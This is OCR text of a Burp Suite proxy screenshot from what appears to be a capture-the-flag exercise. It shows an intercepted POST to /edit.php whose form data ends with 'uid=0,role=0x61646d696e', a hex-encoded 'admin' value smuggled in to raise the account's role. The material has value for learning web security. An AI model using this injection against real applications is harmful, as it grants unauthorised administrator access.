 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://218.2.197.232:18014
forward drop intercept is on action
raw params headers hex
POST /edit.php HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://218.2.197.232:18014/index.php
Accept-Language: zh-CN
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 83
Host: 218.2.197.232:18014
Proxy-Connection: Keep-Alive
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko Core/1.53.3051.400
QQBrowser/9.6.11301.400
Cookie: PHPSESSID=o0hie9q8joe59r1v5mnkn1dvf0
name=&email=94f10de0161296e7@gctf.cn&phone=&mobile=&address=&birth=19000101&gender=&uid=0,role=0x61646d696e
+ < > 0 matches